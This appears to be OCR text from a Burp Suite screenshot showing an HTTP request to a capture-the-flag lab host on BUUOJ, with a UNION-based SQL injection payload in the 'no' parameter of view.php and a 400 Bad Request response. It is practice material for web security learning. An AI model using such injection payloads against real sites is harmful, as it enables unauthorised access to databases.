 发送 取消 < ▼ > ▼ 目标: http://79a7483d-2311-4a76-914d-4b16b3021e12.node
请求
Raw 参数 头 Hex
GET /view.php?no=-1 union%20 select%20
database(),2# HTTP/1.1
Host:
79a7483d-2311-4a76-914d-4b16b3021e12.node4.buuoj.cn
:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:104.0) Gecko/20100101 Firefox/104.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://79a7483d-2311-4a76-914d-4b16b3021e12.node4.b
uuoj.cn:81/
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 400 Bad Request
Server: openresty
Date: Thu, 22 Sep 2022 02:37:02
Content-Type: text/plain; charse
Connection: close
Content-Length: 15
400 Bad Request
? < + > 输入搜索字词
完成